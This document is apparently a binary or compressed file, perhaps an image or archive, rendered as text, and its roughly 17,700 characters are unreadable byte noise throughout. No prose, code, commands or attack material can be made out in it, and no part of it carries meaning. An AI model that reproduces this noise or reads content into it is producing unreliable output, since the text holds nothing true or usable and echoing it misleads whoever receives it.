�������*���@9U��\@W7��E(�D��@IN�>P@DZ�w������Me"QmT(0�jP&���P�N �&��������l9H��r4Jb��<�qp��O���� G�������O몯�@�2�GW:��4���(&8��C#� Ji�Ƨ 	BP8��qE�}�T��_�|?�'|;�?�|7�1���L�����?�r	�� �o�� ��^s?���?%L��S~>�|(� ����W|3�B��� ��;���?��o�?�� ~�19����   ��Ǖk�xVЂ����tp����h	j գ�hMmPi)�	�@&1��6��.4T-C�mQ�(�<!����Ё q
�
P�@P*����|* 
�4C�S�� �9��ta���Њ:�%�
KqImASY�5�B�΢��=�͘#��Fl���ͮ�~���|�=������Ie*�
��Mr4�C�B
Aƍ(QR����5�T�hUG�5��J+����C�U����F�Pr�#�rF��U@�s\����CȢh�@J.F��M9��`"H����X*���l���oEqm��ۀ1��Kl蠍�R�\�M#����0{u��X�W�e�A3l��A�)�u�e���Gv��FO#A�7�i��ԴԵ�M"�
*��Mq+�#ʨ�M�ԕʂ�!�/U��*�@�괒Q5@���B�������5%�D�8��kT⋏@ �
uS�rxR0Vh�RD9O��yn�o�{�tqZ5�H��[�8u��1��O8��X�>f�1�l.d�$��Kl~B(ⴟ��ȄҚ�P<�S]P� k�<�b����y��$ TR�WǕ���E	�Hq�5��R��UU|��SMhkDI�<�.D�4!�������e`&h�	"
��':7J�c'�|� g��P�Gt��'u�G�v���~|]v�"������K�n�m$�YD�L���k�@� Ji)��ҁB��U�	�R��P�J�� ��#D<*TjIr�I(UU��**~+�Z�����Nx.q(��Js��	��*��I�h�{O�đ�%������Nf���2c	�s�V�O)�L�?&ĘY���E��%�����ch�w�n�"���6A�g��v�ǅɇ9��Zj_���H���SO5����I_��З*�V�|�|��<���*�B%��PJ$�xԺ�� ��N�G�N�\@�Oˏ��|�y'�'���mL�
FT\D��-������ã19�u������v>[~m����Mx�Ã����++�Xg��e�v��ƽcat���tM�M*�P�ơ���$/y#��\�*W��� ��U@����y)ª�|'K��(УȗD�F< ��V�Z���&��+CJ�<��O��HҮKq����f8���)�7+v+�x0��u���ctpX��.f.���֑�O,���o����W2+����.ۋl{r|���]6Y2�Q:�WI{A�6Ӓ��c{\	 rÝA>J(�w�A@�'����I �Q8��UEg�YA$V�-�q'�%�\I%9�@�]��)�V�@�֊�"M+��������������<\I��`96����HKʏ��v.qQ�:+{����#�f��s�&yc�训D��Ð������O#Z�YE´�f�s4�6�0���xĹ��g�im�f�Akxf���щ2_ȁ��F?,˦�>�wS}��{�m���@Q>_+#�ڹ�4��G�C�O+!�=e4Xy�&}��F�4uy.pD����D�5G����א���9J��+y�n��'H�vl��[u�>��2S3��l�$�U�\f��H�{����춶��el�����/�0Ҷ=:]o�Dֳ^�2(17��u ��>3�%���$��[ye/��A1�S�������]!��00�ed{㺷x~Fݮ�5d�!=൙�V`��7��[���"l�tP�4�i~�C\���i�ka�tVֱHȪhj�!�#�W��j^I�>MB��. ��A�O3l��w�+�W��"���qkp�$���#�ǹ���K�F߷iX6;l�ؓ�u�;��V�{������K��h`���d8�,�[52�ݩ�F�ؙO�ڋx�l�d��'^��˦�%q�p`�Iĵ]h7NO�s1;}�t����=���G$y�4�	��42o���1�>Sleg�-�lRa/���n�l�� �lF����?}~��l	p�#�ט�z#�M�=Ă�]��Y(����l˫��㶴�l�ա^݆6��+��.C�
U�#˨���������V�䡽����s�+[�:� �-e�tSC��ֿ䣚�,�{�|j�[mO���g�}�o�Y���<�m��_M�Om3wH�̀ ~���	M���B��]������`:���3b�lq�y)����� b1�d�j�9�^�=�� �6�r�@��='&Ѳq+-O5�Sw�x���|�L��!kk6ZH��?���xcg�����q5��N�-�2����k�S��k�	��#���8��ȌѸlY6F5��MI<����ƾ9/�R� ��w;d��!	���I_�>2`�<���6���_K�_4�����k�sMy�^��L^_&�v	������ 3q���5�ጷ�۴nn}��v;�w{y���y'�
�M���
� >�w~׾��\�o{��W=�>���i;_�0�O����~D�7>��_��k	�$ӈ F�ߴ�����ͻ�n���6+9�l<��2�<��sv�cU���Zś"�Ѭ.Ş�af� ��QG6�yte�|�u�WeZͻV�öL�66��G�3���Bخn$��8&;j����Q4F���Z$sO'"j����+��H-�t���煐O������1�Y\�Ӈ�&���I,gh}��Z�6q���c5�fx�����8���u����)�����Y;}�2�e�k@*&���T�(��׹ߒ����ڭ=|�=g�����f��H�d�{u�ٵL�z�o��� ij�7�����'�� $Q�v�bs�{2����/��\|m���09[�{J���,-�65��E>f��{Vwlְ�{�����ogo6��n��,��Ry._Ժ��pz.�u�n�X�ou��75�8���שּׂ����4��*]P��Fkh��a��썅͹��h��s66ܻl�%�"�|U݋-�9|3,.�-�8.n�L�j�Q7|�Om�kz$���m$XZX`q���ݑ���R��q4�flp�v�����6?��>�|��>� ����H#����toOw�[vwu���>�u��_�>/{��m��Q��Wt&/�?�.��fq^�vvѢ�;�&�3���b���.B�E�{����� �X戧mķ�`�� n�c4q����b`U�c��h&��+\�th��]�ؼ�L��ڳ3ZϮ���z&����_��\:��I��/`|�\2�c�d��W��e5�*;�^n��n���1���mM�,��X��[���K�.�p�ha������F�<ؘ�]@V�h́�qu���}���X�Nc\�cݗ�iY��2��.��.2�K����ZZ�� p @*wM���{/ؼ����y��ؽ������3ٟk؞�u�G��t�(pP��dT���_H�����Sҽ�`=����y�g�n��v�^�oju�ǭl}��vA����G�Vͬu�ozAw�*���`Q}�V+�m��쮡e�������Z�ߴ��ڛ� ؟��.��?�O��x_`w�6����|;0��b�i��~[��M�#y��`9�����c���4�z�*�70�Uݖ^�#X৹|Q��_s��l�7)��[���Đ�˹r���g=��	�8|��c�e�̞K	ew�{�njs�'̴<�p�-�ͭ�����wԺ��Sj꘰�k0��ܓ�V��߹wZ�["˦pN��.{��3��5_vum�.��=_�/�������5K��m&B[z6���z��l��}��v&��7���Ϧ[����-q=��]e=��G���U꧿��}O�fv��=��X~����ս�&�g���Wp���'v��i�/h��u�C��?Vw����_`u}!��g���à��؝i����۫w�B������hp$B8��O��g��-ݾ�v�&��4�d�5�G�3�}?�'�v�.׭�kD�\a~R����:����&2�.s6Z��w��8I�� �����ɷIK+on��#6�R��Yny�7l��9��{=�a�͢�p����cu��f�v8�����5��]��y���/I����c���j��E����=S?#���˸��w��Z�*8���_YF���R�ţW��wc��ǭ���������wr�ŀ�_��6��� o�K���mi=��`�d�v؟g���R��篰���n����u&˒�#�����ou�I����W�;������_�?�Y��
���}7Dn����Wt=�7�i=��Io����v��l�cՍko�w���z�>w+&s'�l�v?���v���t5����3�t�ȿ�{'�^�kW{Vg#����y�!���;��-{y�����|� �{扝�ܵݣc[���t{�����k�l��\/�0Y[�?3��>Oi�ō7��~�彽�6lM��[N�n]��'--������]ݜ��>B�.#��;+<7`����V���H��/���r."�$���7��em{���ײ�[I���5�Ź����m���EߡOqq��!s�&-ϛ\�^_2�[�do%׶N5]�������}x�o�p�u��}���_Yi6Fϵ�cK�����|���v�� w���l�� ė[m�/�ߜ���w��o�7�����\⭝���m��m��ue�-�y��X�Ȗ�jΩ����d�\����5[��G��������ᙺ���#��޿?/%寪���[ݺa�~�������67�<�{�\��̦����6n��d�:���{�����dkw�\jf����{�����|j�����m>:�{8� �k>͉س[^O	��@�����^�Z�4�}���<��������vNf[^��͈`�a_f6��@�8���ˈ�)�Ƈb1�I>��m9]s���v�Ρ��3W�\���d�X�*��,^��+��#�����7����v�ǒ��O�<������k�}Z;]����ɦXa5������k6�yu�^�;������p�l��wى=b�\uϰ���<��E��-6l���Ǯ��2���W'c��a<QAup�5�3:ğ��X4���_������� j����>�c�ff��� �1�w��Yv�q��h��Oďha!�~',���͑���G9��<�W���_��27��b�n�qg�?���1x+(3�("���3vX�I����k�Ŝ�',��k�9?��h̆o���d��VÕ�i��&sO�`ppcb��k9���Ϻ[2�'��.�È �y"<���1� D�����,�Ha� H��"��@eg'=�{��Q���~O�/�����Rc��O���wu��t��G�f���G�u��S`��n}5�[Gd�@��~���}2�W��Ms��,�) �-�i���ob�ǲ�L�Kh�����n����r�p�u^��Gxf=���yn�-f陌EØ� ���i���7M~s� 9���{�~��g���Z�Q��������-/5^��>���Pz�s�7�h���խr��h��y�M��"�]95����X6� =��&�ؖ�~��Ŧ3+>F�)�Y>����l�3��l�����k,���I�Õ�}�J�l�8�f����ٮ�8�nﳃ��9��l{n�;��@%�j�Q$D_��K�8;�yj�1�0�x�XǱ;���;Ǹ4�_���a���l��|�3E�Ħ�ey�Z�E�xYȍ��8.1{��m������J��f�~Y�KMs�\�7'�Q�d�7Sc-g�\f^���^���|���ޣ�2��R�޶�u������i�1�W6��_����c����#{��ۋ�q�����7[v���mB�n���O�cW]k�I�[�6#b�Z�<�Ş��_g�`�>K����B�{�~���(6��~po=[�r��9k+��!�bq����V�Q\��_�?�w��e22_[7.-��ٞ���Ѫdg�o������ ���C���le���m��w�����[c��Ci�88�.�
���R��jP�M�	-l�1�5�F��Es(�����O��l�g3��8�''�q۟�s��[��;�w#��Gq�����꬝��3�od��{W䇴��{���`��ü��6?��mYX�2��"�2w8M�e�k��O]�.��������nۻ#�����>�d �n��;W�ε���7n�n������8�˺o����w⟴�;'C�T�d��S�wKh�����ο�����)�z�w{�%�.+v�O�!���N������?4.��� f/Z"�z{���ݫk�V:�םg����ט�Z�Gi�׳�Щd�d�c��c����@�m4w=e�b[�ω�b1|m�vV�]k�k����v�5[��x��#D|�Hƴ�؜��c]�
�ƃ��(Z���Y�F!�$B'��Ϸ�]����[^g�;S�s�Z纶{�n������aqq��6��Ψ�n3�&[׎�ئ�����;N��z���.}ط���;-�����KԖ�<�\� ����c&����{��}IY>��{];ջ��f{	��ڷ��:��v����ڶսXj�]뙰��d:;�p-�n�`z]/Zj�c�d �k]����Z�~��-��9��o�L�z�J��M�7�;��I�{]��a6���M��u�kl=}�����ܟZ��"����.��Ђ��4��tMx��qQ�9�=�<���񽲄�HC�s��NwfB�QH-�kP�����/o}��Mz��Ot{c�~?5���9�� �S�9�����g�-��rQvo^g">�g���]d�g'�����Y��hV�ͦ}s������ߞ��/Vj}-�ٿy����1q���濲h=��٬�`v���Rb5������o�M��m�LL�~��r��M?�o6������_[�k|�ͥ;��+��	��,?���,ֽ��R�K�ؼ��w�9;ݻ�_�8O`�[
s:ƽ*��#��m���7w�yn���'��˹3W��=����?�;�x)�>���]� ?���:y��K�_9�w�����}"��q��*�'8:BJ,�C]O!�����-��@�G��'L��H�\浭�~�Ӻ��?"���ݕ�m��7���bz�H��n���z�מ�b���ëvL��ջ&��]�)��'�}#���z��}r�#Ѧ��bbrxm��(��֟+����Oi=�����|��#�u7�}-��Osw��׶�-�y������O��c��M:�X�t���t�^u�S`�=f���a��&+?�w^s�o8<Vi�;:�b�a�9&-O��:�X�=�螕���&w'U�G�{o��Ӱw]��;g�Y5�']W�vWE����3Y�䱹���_T����gR����5����E�+J�5�Y�>k�5��ퟣ\���H�� $��4Ӊc��F�9�&���(m��V� ����8�i4�������p�X� ;?���:߱n�Z��������֘���^�w�16ߑ��c5�t�.ʰ�u,[C��O��~�zs׺�g�;gX���ޢn��>�����
�̮��z�y��۶v����]��ரޜvl�o���bn7~���R�)���/���{]k=����7��={�f��_hv�c��[�='�3�E���^������+j�5l�O+���9��~ü�����vV����;����|���fgwp�Ʋ�7�:�۱�^��<gTj�0FowZ���/��6��[-����O�_Y6�X�?���L$*�
$ @"�#^K�"�Q~�qUmn��`���;=�<����9�����=��6^�N!�Qq"�?���e�v�o�� ���rWWVX�����v�ާ����c+��f�ٛ��_�l�Y��������{7��w��h�y:'��ƻ���L��}G��:�wr����ڳǎ�w��g�X�zW`��G��N�l&א��-�w֮���ox}�l����h�Ճ�b���=��0����ݝ���u�O�v�W%u���r_�0x{�Rm�������]��R���p��8N�������E�ck�t��q�r�=m<��pֹˎ��Z�.x��U�z>�aq��/���}�*�3�(��ѮmH�H�A�C�=q=p�}[B�k�@M�|.�v��h4 �k^kT�J�����z�ӝ�����uL�/d�%e���u����dv}�o{y׸���7�����λ���<���z���ۍ2n�u�w�Lx.ъ� z���˳z�ә5�/j{N��=�mٱ�]� ��3f=��s�����g,�����k��<g_tŝŏt�gv�F�c%�4�S����ҍ������Sֺ�<�W�f37y���o����~y�5�t��� Pr}���Oka>Ӫ�or���ݕ�{��au�����g���|�$�����6�6q� �l��gfz��x�&2{��l�Apٺ��YB�p�7�/uX�lC��m���R�q���P���Xk=Q���#gr1�/_q�k�W�4.N�� <�	���^ŕ��i�E�~G������N��b6~��yޞ���Ct��=s�g���=v�����]ǳ�{n7V}��-&\gm�2��l�ʾ�N��a��av��`}d�F�\�����V�)�垷��vp��{A�[�nm��{��B륬�I����b�>��1:� v����w��;k��f}���_��'�����.��^���\�&��3���[.="[�/Y�9۾��F/��cR�Ǒ��q�\��]w��M�[�}y���qӡ~J�;�͐k�Ō���mm�X�ѿ��|��Z���l�����UU��1]xD�P�T#%6��m�;.����s3�{$�<Z�F���ԙ��o��w�#u����w�l+p���9}�����1l_�<x��iv�:�-�Q�۹z[d��?�n=�{���]m����o{�����Y��y��&2�� ԯJ�7�J��ޓ�-��S��=��o�X������io�4r�q���<�����v�֡���k���v[�t\r�8��G%�J�_ٱ��Bl�#�l2b��n9�7�'�\m���8��-�����a�6���;sT�;"������\��un��]ck���o-3yL�fv��l;c�q���-n��[x��є��v�%����.�����{�{�����_�՟���<�c~$���x����c|��[:f�`��L�d��'HC���4'�����/�=űg�yfk�>������I����:H�������z������l��_y�`?�{N?b��7�/�=��1��=A�]�}I����k����=e��mqxށ�uM�-nmag�۹&��)�m���Y�13e3Ww]���Nk���g6\�_��u���Lu� _��}��6J��n������"���p��������l������!�u�d=~���,,�Ͼ�X��g���~*�ܷli�s�or�m��R��=�}����{���H����F2bb������'2��^��D4���:!Yl╝����ǜ�:w����8Z!(-���G"C�򥼎�tf�1�19�)����_���M���� 	=�⿸�}��{[F�=�t��y���z)�:.�M~�b����A���R�����mѻ.r���>��4��pk����>��޽(�n���vc�z�(�N{�����,O����{���n0�]c}���?�䯵����Ϳ=k��l��m{6g������Z�V�6��;/\��P\Xu���r�l�j�z?~����ә[l� ^��m��:���w�}�Gd�[L/P���>�u����uk�?����Ê�ͷ��"���6�3�����`i���s��ݴ�%֩�[vyX�E}h�$��9�D���|��׮(5������@�(�F�!4�#*�VE [:Xddq��:�$�K�����=�� {}�9�����CDm��}?��w\���mԮ���z�Չ���%��2W6�d���b�A�1oT�!��x���r��p�l�Q2�5�s/��Zis�tl��WX��٭�/'ɘ�a��M�c������p� ��f4�a.�9�<�dq��9��f��B�k�:oƖ����Hɵ���ؑ�vCuظ�χ��Hn����O��d��Z݀C�w��a�j���Q����>��۱v��?ٹM΋���C�H$�ҹ^�I  U(EQ�#�9#ilC층���kS8�E]3�k!7��d`�370�w �{������v��6�s��E���}�>�[tn�ۖV�Y	3�9�'ɽ��t�˃�mމ�Y[_�.�깝�j��v���Y�+X����N����k��gS�	�u�;>ձv�";E��X�^ǲ���p�V�wf��g36X��^��x<���w��ٙY���3�<7��={�KOZ��\�RK�c'���{+�"`�,W`�����wh�%k����ҋ�͜�V�[�y���}������OUE � �Q5��M�`G��C��x �~�l@J湖W�l�~7F%��q��8� '�+����������2�.����ֻ;����n�ݶ��n\�"�\��Y�	clX��-�6��Y֬?�=߄��;GR����?1�`t�x�or����u�	�[k�(�3rؽa�C{������;�����Nw}�
ˋRe�lK}�V��d��"������`�� ��2�N��'|�#�y&Zѯ�����t�.o� P�L�M�7z�$X��hi6q���3���;>J}�h�o�B�����a�W6�F���p�|Bj	��>�R�ڑBSA� mx�K��Bc��J���~��p�	C�?�����e�R3/���a���s������������o�t����h7K�������6+���|s�'��a���m�,r{6��꿌���˪���=9�&~��륇�bz�������믯�lzF�a����WV�����^���ߑݍ{�o���g0Z�J��ɘ�	/{��^˟�2;�K-��0[�R�/ic�V��^i~J[~oq��q���}u��]�c��`�lEܐ	 t��v{O	�&����H�R�]aJ0�;��6�M/	��e��c�N��q�j�� ��Uh4>>����M��c�n�`8�s�j$4Gu�{Z�3^���u��ZK8��� �}'زQ[��=���������7�.�}����aWgu�z� T��߽I����_ֽu����4��/�ֲ#1֘,��� �s����ǿg�A�� ���ݍ�\f<�q�����u� {c?5����=��m�>#j�ͻX��[���׻V���:n�����c鮩��KN�ĿZ��s��jד?rزrt�_)�t�TR�Mtky,f� ;=�v+�ͷu���1��Y]GwibkCi����������36������s\\�IU�8�hM\(�B$qi{�P�����ڴ����a��E��F�ȝ/�k#s�7;��RvSp݋5k��;|f|����m9#{�n�7��.'g���Xb��ͭbd��� �rӰ�[ݾ������;�� Ė�s��lW��%��5�m���놴�ۛ�?����YY��E��y�Or���9���;�����d�����u�hK������Cq�Q�w�'Rm�ϻk���	7�ke�_e�Wd�+	m��F\4�J�͟�졻N+7:��ga���������2��f۷E�l�ٱ֭��;����K�/i���@���T��ai$�Q�%��tŰ�qT��{�cZ�S��tK��{>���U�d�3!��k,�qq6�� �go##s���;C_���慞gV��/�fsv#Y�`���%���j{���3�	v�c����� ��o����������Gu��o7|E��>��.���U?1M�����z�[��e"�h�7]A�w���z&�^����ͷ�� 2y�fz�دY,�̾����������c؋n7^E�E�oyMW�z{��ͯ�lf�waZ����$ݦ�;ql��Nf�]��+�6][�q�\�@c�:Z�(\Bk�\�T�(�� ���� �ٷ�N���r�%i)22E����<S�n��Q]��h����c]5��g�=�̼�=���k{��e-_��]��{��e��?'���3���[�E�u�� � 9���ѝ�M�Z��;��Sy�۲�E�~�{_�>��_���aj���g}��G��D��{��[�����m���V��`�$P�`=��WU��� �;m�׫�5�.5�ɋ%�a�[>����E�vE�X���6��������������gm�����[�I��� O�����PI�����|O����?�݋�tn׻3U�l�$=Z��������Z���`4O�������aůN�$*�y��4V��G�Y4���-l�>x�#_�R��ݽ�`��4��'�9�e���� ��#.�ߓ.Ű�ow[k�g����v)��\�<6�~�|�����k��im:���u-�hl���Nϝ{�1z׮���ue�9�\hƿH�U�����v���=���3��C���e뛍�?�v݇$��a�5��Cg���\��6ק%ep��h.r�h,?����3M�
�-�����+�1]����\�������k\'lZYKy��f.�qk�`I%����ӭwC�����d���cg0��p�u��3���<�6C�Isez�A�a�2��~x�/�O UKPs��&���N C"j|A�&�4آ��4k�*������A0w��؛^���������+{�lw�K�.�y����4=[����;�z7l�q�T�R�v�5�͔�LVŴ�]G��q��i{;�,���`"�aiؿE��A{�������=s)c�kE�V�M����·gחw.�W_e�+�{ݷ�l8+KKL�'��b�5�͊�y���k�{�z�l7�+���WWuצ�eq��Q݋�M$;~.�~��nnu�cl-hh�����z��v��t߲�I��]O����j��M1��0o��y$���P�ږy;����Y��e��ZenCc��7J��kU�����uA���9��
��	kA!
��FV���(���S�)���7�ݟ��~��,q�����d]+�Y�N���/r��e-�s�mV�NC1R�)�����7�CM�N܇X��o���;f?%wk:Mk7�;%�6y<�yL>�g�]`�y-jx�qY[�u�����[���l��0�����yg{���mj���$0w_����w�a7��w��~���V��E�s+������X��^ �''�Q�4�F�cqm�ږ_���߳����5�i���:Ru˶I$m���1�)����gP���Uow}�L$c|�h|��̧8�� ��� PqU$�D<*.!�~�ڒ^@��o�ޗޯ����B�Ls�/0��!��-m#�f2�������㰖ݟz��XYap��{1��mڲ�Yɥo���Vm�g0vl�����մMr�-�d�L�3kO8���k�)u�l�_Tʎ�7�K�l����שּׂ0�1B/���l�۳���mG���f� �a��?�a��_:���?�rS[b�Y��7nݷ�q��#�6�5�ZF�,��1�a�~��_i�]Uͦv\]��c+.`���2R��J�g�\9��� �K��Sg�l�+���9���V�������U��{dfi��Y�����.s���(��~v윝���7��qdv��n����u��6��v���w.[�28��f�7M���w��hlٽ���ػ����}���]����B��rQ�/���k�K��g�q�[���qss��?i�u֭�������]W5%��L�8	f�w뽆+�:)����A��-���o�s����-��czOd6������v��>��[�����D��L͊V<��=�yw�1�E���!���l�ɨt�R.N\�E���� '��vA�KivǠ�S��.& ��P�sW#CZ���8�=�&Q���xD��?�(w�?��y�Wl��#�}�K>˛ue͎��yE��U��br{.? ��O_߱v,�v]^��C���n��vd6<�3d�R=�x~�(��.�snsx�=�/�����6�mw���%��s�l�|�`��Y�s�X�,ݞ���&��6�vJ��٢�G�n��c��_���g�s~\�-��9�U�17w����kd���Ǎ�����֐���p1�7ӱ��c���[-d��#j[d����.���z��%���i,smj
�K�'����g���o)k��m�W1JԎc���u	{�xT8 ꯶�\�$�4�] �\�O����um��[N����fn����E"<�}�l�$���v\l:%�e���6���.G�m:�`��]�L�+�0Yۍ���3�x�vi^�~$���y�_a�l��C�s�5-� q����9[[�-����j2�<�Z�;���ud��6v�m�F� ��콗�dG�6���������_b��]�fNY�R�a;���\�W��a���5���Lij����m�cob嬴�W�=�۳^��Y�^X�pv�\oh~':Cs��G����'g鱽���T��.!9��T��et��H�WΉ��`�dl�إ�� ��%���iuyUI3�y�����mC�;��u�d�dc���ꬌ����-��Ӊ���2�̄:�r;w���c�f�{������Z7-��4�v&ٮf�lt�6"�N�</�}u��_�������k�����c�0��A`��W�}OaН�����n�o�c��,.r�^kf��r��ո�[��?��vN��J� g>苵$>�{��>�vG�������76���-�t� ����:7r�R���G{����s(����lO��1�2�ߎ`7;��n���3��G�y�����텍�"�@�Q��po:�|�ĉx�;�����i��B�&����<Ã%ey�����B��l���;#(�.��|���]���V����Ůn�c�<��팑��� ^빷�h�ݍ��[l��k���c콝Һ�Vb�����ؚ=��&�ë���[%�[��o�r��_�.��n����nFZ��l7��{������\����j�]?�z5����-E�&tV�6Y������Z�`��M���/�#5��[�3^���h[wq������>����c{��m��vn�����_f'����9�~X���ؿ;��iv�"������ �U�[&���{��S`�{���܏q���ks���kn�Z��u$�O�S�kS\i Ҩ��&�8�E��v��LvNX����<ϒ;�C��C"P����(p����ET�H���a�=ݸ��{�VpXj_fln���,��M�s٢�q�wow�a�mG+��kݹٺ�s���y�)�.�[�c�6\�cwk)0݋�fv.Ѿ�6����3]e����c3�O���]�� �����^S'���Pس3�)=:����� azk��b힫�4i��]�Y�r��m�����t�ł���m�l6�xr����u왍�j�X�7w"	mu�|$'�?�.���B��sW���;,	�[M�����tף]�ٚ�mu��-����Q��;��О���P�O����u�K��m��kX���E�r��27FD�M��x��Q9����) K������Vv,d��2�Im.�gzd��#;����4 ������z��XL�濧A�f&�7%c��5ީ�;`����R�A�r9�߲��8�:�3�w� `Zl�Χq�vWk�A��l�sVy+��̖�~)=��O�,f6��˺F/���cɛ<9�__��NB��[�e�#?�I�L��  vXd�/��Yi��u�M�	g�n�ۻow�+����>�w��kМ�*6��-p���{Y��w5�&K{�+���.w��|���.���]��ߺ���w��I�>�涬�כ�=oxMo��a���=e����oz������u�=a{�K��'��Z\Hz{BsJkO*Q:V�}�������������[���>^1�LXȤ�+r"lq9�u���Yq4����+����Ԧ���mw�=J��}��E�<����^n�=���U���5���Zna�˛���V+)�Khڱٝ��e$��� �c��u�n��� �xO�׮��d���zy��a�~���otV���/�:��$� �Y�dd������>��l��c����̹��6�֒�yk}��\]�w��#�d'��ai9�V�8fl�O�ʶ�+,���*�M%��e�'3�o9��y{���3����_{׻�׾�>��i�?���]�]��&�ϫm:k�d�*H!�M�T=��d�xh���y3�K=L��W����m�Y�咲�!-a��55�q��: փ�HS'�7��8�۫٦���.��Ϧ���_�I�|^{k�i�%+��mqm#a��1i	ܰ�M�a�_arz�OT�_�^��b.r��|:��F�K����~z� R�� ��cW�W�-���=Y�d�D�e1�ێ�/�{U\dԺ]z^����`�/��V�&j���>n�f�3o5�2�i�{=���/���c��^kҰ����0�`o.�.�6�f�A�.o�:�O�G��"�_�q�F,�m��8�}�����{mo��G�/T=y�6���\��=�F��$�*�xy�s�d%̆[F�g}%��K/������-��� ('�6A��i�u����%ǰ��.�G�ٴ�x�2\Ipv�_[ݰ�� �G��ױ���^�雗�����v����|�Lҳ]�,������ŭ����#��-^���٭u毧j�����V?7��n���>����u��s_�˙?˛�5�767�Uu����e0��{��̽E�0����W�������/��[��bٗ:���������6���_�8�[��A�3U�1{4�\��%�`�{\��&�Ii��e��Y�S=�������,^W��1����`��?>�o^�{!$�Y)D�U���� E�8�� ����f-.��IT�y��j��sM��"����(�A���߹��������N�]8H��Go�Hm����͙1�]\�?�W��]���� ��5�m1�h��3T��lv���.���7��['���F��{�B�����O��㤚v�Zٱ���~a:՝��טk� �-���4Ӳ��7Q�'��7���]�rϿ��e�ֺ�6[�3� f�+��v���e�~ѵc�]Ycz,ݍu��< ȿ)ew������������d�9��K� ڋ�<㷬�;o�8����VR��%����U�;�>�����>���.A�q#̜i u\N}���d�K-�g��Iʞ�\ݫ/������?� 3e���ʬ~&��� �� ���_�?� v��� �S�� �f� %�?�O�O� ��Z� ��� ޱ�} � ݄� ����� ���� �|��C� �3?��� R��� {�#� ���� ��o��� ��� ʟ��� �V����� 
�� o1� ����.� ��_���s�� +�� �9��B��!�v�� ����� T~���� ���k��� ��'Ċ_��n�.��������� ? p���e�⑱;q�{�}�R���)44fS�e#b݄l_�[m=cnt�n�����h��=��{I��MFP�l��pOKl5�j�z�zG��ڶ����YWA:b�Kl͖�=aB;ie&i?��YZ�a�&���z�}��w�v؊�ſ���L�2c���l[bW
߰}�� �:���Fv�&S�4w��� �'����I��b�?���>���Λ3�HS� �}��t݌�F��ʷ�,J�[�0/WV욚v6Û'jJ~����;~S�q�#�s��fewW��ٲ�F����s��r��_�ݡ������d<g�Fo�˔��2��U��SH����a�z7am�؅7R{���;q(c�2�{�PGL�K�7N��6�3�������ϰ�Bd�J��QPvG�V�1�w��Qd\��_��=�/��+2�d���j5&��v"�AH@2�����.�St�����|� �_'O#� )� _�<���ǩ�'� ��}��>(d0:�|*N��68����\ؘ�u��'%Iw��h�ss�&�ܢ��/�LmJ�
|� w�A	�&N����Q��L.���@;p��T&T�6��&VR��ቖt_!?�rG����<��9��� �Ǜ��x,O�g��X}���O�����ao;n��q���2���C�1���r�;�>���9}�Ds�{��p�,:�2�f�D�	�&�>f��MΛ�����"�ӧ!��|����Da�7v��?�������YL��>��t��J�R�E�4�5e3=�U�;u����j%�PlN<}K8O�,� �dS������yw�Ԕz��l�x���uU�Y����^��?�����W� �7���`P���#,Ku0FMp� �w̮�`���ŞD.����\��9HC��0��׿��	�X��~jq��sb2�-�G���w�-���?��VNn�î	�Z��0>�=V%pA�*d*mIN��P'P�ek+ї7.!� �:�|hT#��
dr�2����d�������g�p��7�����{r�Cj����\��c��WD}��3��˘��b`0އC���T�u�ߑ����~�{r�ۖ���9��F�x.���:�����8}H�e����T�0����p�������y�t}83c �N�G�b����>98�;�	E�̲��~	Ӕ��P�	��辊)d��K�-�7���}V�:���`��X��>B��k�5se�ۓa����7�b���n�"/��$>���u ly�7�&|�17]_���;���V_m�������/G3,�xd�"4m+Z�0Y�W���)��(ą"7�Ϡt(A�	~?�k����1��c�0˘�|b� ��~��M�oV@jT'	��W��Ӌ�MG
(�b�6&�m|��2�4�@�n
,[�\� N���8s����Çc��*ՙ1M���nG؏�pC"zw�r�@�2xpC!�b��Lq�n_�҈\�u�GP輀���dF�p\ǧ���˩�&F1�{��6Ch���e��)*�U����
i*v-�;9�.c9��g@y(Yb.�R8�������P�T����Lώ�O�H\��l�a��̧3�<?r�%��:(��{.�8��M��6X�a�#�}W>V4�&\T��.�����~�`��8��*B���=��-�����2�S,N���8�����^��q�	�B�Dr�a�q����L��
 �=MY1?�q��00�G}���0S5I!�Q8�z�!�pM��
ɘ�j:uj�sX�j�N)�Z���;<��.%^n�WQ�}W,��A���
a*��L$�5�x�$�5aBq%$�'��HEՔ"@�~H���~�J��\�~����8��H�;��q:�C�rg9��&�Gi��fԲ�E@N��E���)!�Y��}X[���pY�s��Db8�.}Q�3F�DF���w�������\&fk�^�����}�*�T���q@]]��)��
E.�]yN��&��s<�� ���m�z��Y�6���)�e|J$R%c��l�>>8���
��Q�z����ә����+�����|�n	�RC�����M.�@FS���@��}�0Ph�YY83�ɁWE5��}W1?�}Q�X�r����'�?E��N��V3��ɯ.�du�:c8�k��;��Ӵ��R6'b.�J n%�S3�B���a��]�T�6��ANl���c�p��ܢ��
M�'6L�qD��������X�\��b�s�O�e�2��gN�ޙɣ�NbY$Xx&�IC3�z��?�T&Q`�ՂeyR�MxP�g `hl���gފl��u�����r�HN��!M�,�X�%�}�p@�����Y1��YE�i�Rr�B�{W.a�p_���X��k���x.�-�Ĳ�μ�"�-���&ɟۇ�/�f{���:�>�&C�79�@h!Iv���:��G�����5��'�X�$��t�C����!�ޢV@�@�4(���>JB��C���茶�$N�ue�j�����qɝe��+AC/�ށOtj)0�D;����
wV
Y:��^�#L~��0�d�p�t1g�]Ç�/��倾$�ۑ �'�c�fG-�J�d׃�VL˩��}Tн8&!��Ex[�V\��	�N,Ȯ?D��d�g�v�&D�/�(C���&}6�2��7 ���"�z��@?�m�vG#s@������!N��� B�;����g��Q8۾�,q���Ⱦ��$\��\��;�)���� ����IA���ک �B���4�Քv��,Ay'�ݻ�eJ���c�6|��gD�R�C�$��墊a�Pߎ�_`Y �w��6uza�M���LC��}
��H�܃�L�
�F�u2vd�p��}cU�/ ��8L.�"o[����X/hj=%:u,d����.me��`d?�Mq�y!(�ķ��zJ�"2�N]r|�Ɛ�9VP�5LJtG�st!:"���oA��P�W����E��{��G�r�1����<$.�.�c��p���z'�F�'���vĵ[Z��1���2d�_T�qLW ����P^���@�ք'��x�<+~�(�-��zH���ڋ�Mm��A�t?�q*Bf�
